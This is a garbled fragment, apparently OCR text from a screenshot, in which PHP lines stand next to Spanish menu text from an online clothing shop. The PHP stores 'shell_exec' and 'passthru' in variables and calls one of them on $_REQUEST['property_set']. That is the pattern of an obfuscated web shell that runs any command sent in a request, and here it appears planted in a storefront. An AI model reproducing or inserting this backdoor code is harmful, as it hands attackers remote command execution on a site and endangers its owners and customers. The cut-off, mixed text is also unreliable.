
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
GRATIS